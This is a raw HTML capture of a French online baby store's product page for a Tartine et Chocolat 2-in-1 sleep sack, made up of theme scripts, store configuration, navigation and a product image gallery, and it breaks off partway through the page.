

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html
body_size: 22140
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html">

  <title>Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m</title>
  <meta name="description" content="Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m">
  <meta name="keywords" content="">
      
          <link rel="alternate" href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html" hreflang="fr">
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1550505714">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1550505714">


  

    <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/pscookiebanner/views/css/jquery-eu-cookie-law-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/pscookiebanner/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/css/wishlist_dd.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/css/basic-bootstrap.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/blockgiftlistproplus/views/css/myaccount_wlp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/appagebuilder/views/css/jquery.fullPage.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/modules/appagebuilder/views/css/colorpicker/css/colorpicker.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/paneltool.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/positions/headerposition1519240627.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/positions/footerposition1519238201.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.feesetpirates.fr/themes/leo_babywear/modules/appagebuilder/views/css/profiles/profile1519241850.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BABYWEAR_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 0;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var leo_token = "1c367a00487d7c08335a3599a2111cfc";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m","description":"Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2074":true,"product-Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis":true,"product-id-category-29":true,"product-id-manufacturer-15":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"F\u00e9es et Pirates","logo":"\/img\/prestashop-logo-1550505714.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.feesetpirates.fr\/","current_url":"https:\/\/www.feesetpirates.fr\/gigoteuse-pyjama\/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html","shop_domain_url":"https:\/\/www.feesetpirates.fr","img_ps_url":"https:\/\/www.feesetpirates.fr\/img\/","img_cat_url":"https:\/\/www.feesetpirates.fr\/img\/c\/","img_lang_url":"https:\/\/www.feesetpirates.fr\/img\/l\/","img_prod_url":"https:\/\/www.feesetpirates.fr\/img\/p\/","img_manu_url":"https:\/\/www.feesetpirates.fr\/img\/m\/","img_sup_url":"https:\/\/www.feesetpirates.fr\/img\/su\/","img_ship_url":"https:\/\/www.feesetpirates.fr\/img\/s\/","img_store_url":"https:\/\/www.feesetpirates.fr\/img\/st\/","img_col_url":"https:\/\/www.feesetpirates.fr\/img\/co\/","img_url":"https:\/\/www.feesetpirates.fr\/themes\/leo_babywear\/assets\/img\/","css_url":"https:\/\/www.feesetpirates.fr\/themes\/leo_babywear\/assets\/css\/","js_url":"https:\/\/www.feesetpirates.fr\/themes\/leo_babywear\/assets\/js\/","pic_url":"https:\/\/www.feesetpirates.fr\/upload\/","pages":{"address":"https:\/\/www.feesetpirates.fr\/adresse","addresses":"https:\/\/www.feesetpirates.fr\/adresses","authentication":"https:\/\/www.feesetpirates.fr\/connexion","cart":"https:\/\/www.feesetpirates.fr\/panier","category":"https:\/\/www.feesetpirates.fr\/index.php?controller=category","cms":"https:\/\/www.feesetpirates.fr\/index.php?controller=cms","contact":"https:\/\/www.feesetpirates.fr\/nous-contacter","discount":"https:\/\/www.feesetpirates.fr\/reduction","guest_tracking":"https:\/\/www.feesetpirates.fr\/suivi-commande-invite","history":"https:\/\/www.feesetpirates.fr\/historique-commandes","identity":"https:\/\/www.feesetpirates.fr\/identite","index":"https:\/\/www.feesetpirates.fr\/","my_account":"https:\/\/www.feesetpirates.fr\/mon-compte","order_confirmation":"https:\/\/www.feesetpirates.fr\/confirmation-commande","order_detail":"https:\/\/www.feesetpirates.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.feesetpirates.fr\/suivi-commande","order":"https:\/\/www.feesetpirates.fr\/commande","order_return":"https:\/\/www.feesetpirates.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.feesetpirates.fr\/avoirs","pagenotfound":"https:\/\/www.feesetpirates.fr\/page-introuvable","password":"https:\/\/www.feesetpirates.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.feesetpirates.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.feesetpirates.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.feesetpirates.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.feesetpirates.fr\/promotions","product":"https:\/\/www.feesetpirates.fr\/index.php?controller=product","search":"https:\/\/www.feesetpirates.fr\/recherche","sitemap":"https:\/\/www.feesetpirates.fr\/plan-site","stores":"https:\/\/www.feesetpirates.fr\/magasins","supplier":"https:\/\/www.feesetpirates.fr\/fournisseur","register":"https:\/\/www.feesetpirates.fr\/connexion?create_account=1","order_login":"https:\/\/www.feesetpirates.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.feesetpirates.fr\/gigoteuse-pyjama\/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html"},"theme_assets":"\/themes\/leo_babywear\/assets\/","actions":{"logout":"https:\/\/www.feesetpirates.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-home_default.jpg","width":570,"height":570},"large_default":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.feesetpirates.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.feesetpirates.fr\/"},{"title":"Chambre","url":"https:\/\/www.feesetpirates.fr\/28-chambre"},{"title":"Gigoteuse & pyjama","url":"https:\/\/www.feesetpirates.fr\/29-gigoteuse-pyjama"},{"title":"Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis","url":"https:\/\/www.feesetpirates.fr\/gigoteuse-pyjama\/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769080115,"static_token":"1c367a00487d7c08335a3599a2111cfc","token":"a9757448dda4a3e1c2b64594e809eafb"};
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropup";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.feesetpirates.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(231, 143, 168, 0.9)",
        cb_font_style:"Roboto",
        cb_text_color:"#ffffff",
        cb_inf_text_color:"#ffffff",
        cb_loop:"1",
        cb_font_size:"14",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://www.feesetpirates.fr/content/7-aeu-legal-privacy";
    var cb_position = "bottom";
    var cb_text = "En poursuivant votre navigation, vous acceptez l\&#039;utilisation de cookies ou technologies similaires. Nous avons mis à jour notre politique de confidentialité.";
    var cb_link_text = "En savoir plus.";
    var cd_button_text = "Accepter";
</script>


    
        <style>.iconaw {width:1em;height:1em}</style>
    

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:0,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 570,
        homeheight: 570,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html">
  <meta property="og:title" content="Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m">
  <meta property="og:site_name" content="Fées et Pirates">
  <meta property="og:description" content="Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m">
  <meta property="og:image" content="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg">
  <meta property="product:pretax_price:amount" content="75">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="90">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2074 product-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis product-id-category-29 product-id-manufacturer-15 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 top-left-header  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 top-right-header  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.feesetpirates.fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
		<span>Chercher</span>
	    <i class="material-icons search btn-search">&#xE8B6;</i>
	    <i class="material-icons close">&#xE5CD;</i>
	</a>
	<form method="get" action="//www.feesetpirates.fr/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" class="search_query"  aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search search_icon">&#xE8B6;</i>
		</button>
	</form>
	
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="material-icons user">&#xE7FD;</i>
    <span class="hidden-xs-down">Compte</span>
    <i class="fa fa-angle-down"></i>  
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://www.feesetpirates.fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Se connecter</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://www.feesetpirates.fr/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout dropdown-item"
        href="//www.feesetpirates.fr/panier?action=show"
        title="Caisse"
        rel="nofollow"
      >
        <span>Check-out</span>
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://www.feesetpirates.fr/">            <img class="logo img-fluid" src="/img/prestashop-logo-1550505714.jpg" alt="Fées et Pirates logo">          </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8034579011846683" class="ApMegamenu">
				<nav data-megamenu-id="8034579011846683" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8034579011846683">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8034579011846683"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.feesetpirates.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item   " ><a href="https://www.feesetpirates.fr/module/blockgiftlistproplus/searchlist" target="_self" class="nav-link has-category"><span class="menu-title">Listes de naissance</span></a></li><li class="nav-item   " ><a href="https://shop.feesetpirates.fr/" target="_blank" class="nav-link has-category"><span class="menu-title">Boutique en ligne</span></a></li><li class="nav-item   " ><a href="https://www.feesetpirates.fr/content/4-a-propos" target="_self" class="nav-link has-category"><span class="menu-title">A propos</span></a></li><li class="nav-item   " ><a href="https://www.feesetpirates.fr/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8034579011846683;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <div class="breadcrumb-heading">
              <h1 class="h1 category-name">Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis</h1>
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.feesetpirates.fr/">
          	<span class="navigation-pipe">/</span>
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.feesetpirates.fr/28-chambre">
          	<span class="navigation-pipe">/</span>
            <span itemprop="name">Chambre</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.feesetpirates.fr/29-gigoteuse-pyjama">
          	<span class="navigation-pipe">/</span>
            <span itemprop="name">Gigoteuse &amp; pyjama</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
            
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html">
          	<span class="navigation-pipe">/</span>
            <span itemprop="name">Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
            
    </ol>
  </div>
  <div class="category-cover">
    <img src="https://www.feesetpirates.fr/themes/leo_babywear/assets/img/bg-breadcrumb.jpg" alt="Breadcrumb image">
  </div>
</nav>
          
      <section id="wrapper">
       
              <div class="container">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      <section id="main" class="product-detail detail-1520272401 product-image-thumbs product-thumbs-left" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.feesetpirates.fr/gigoteuse-pyjama/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html"><div class="row"><div class="col-xl-5 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12">
  <section class="page-content" id="content" data-templateview="left" data-numberimage="4" data-numberimage1200="3" data-numberimage992="3" data-numberimage768="4" data-numberimage576="4" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg" data-zoom-image="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.feesetpirates.fr/4026-medium_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg"
                      data-image-large-src="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg"
                      src="https://www.feesetpirates.fr/4026-home_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2074">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
